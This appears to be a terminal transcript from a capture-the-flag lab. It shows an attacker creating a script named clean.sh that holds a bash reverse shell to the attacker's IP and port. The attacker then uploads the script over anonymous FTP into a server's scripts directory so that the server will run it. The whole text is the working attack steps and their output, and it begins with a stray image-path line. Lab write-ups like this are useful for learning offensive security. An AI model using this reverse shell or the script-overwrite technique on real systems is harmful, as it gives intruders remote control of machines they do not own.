 ┌──(c3ng0㉿kali)-[~]
└─$ nano clean.sh
┌──(c3ng0㉿kali)-[~]
└─$ cat clean.sh
#!/bin/bash
bash -i >& /dev/tcp/10.8.60.115/4242 0>&1
┌──(c3ng0㉿kali)-[~]
└─$ ftp anonymous@10.10.223.167
Connected to 10.10.223.167.
220 NamelessOne's FTP Server!
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> cd scripts
250 Directory successfully changed.
ftp> put clean.sh
local: clean.sh remote: clean.sh
229 Entering Extended Passive Mode (|||21744|)
150 Ok to send data.
100% |*********************************************************
226 Transfer complete.
55 bytes sent in 00:00 (0.22 KiB/s)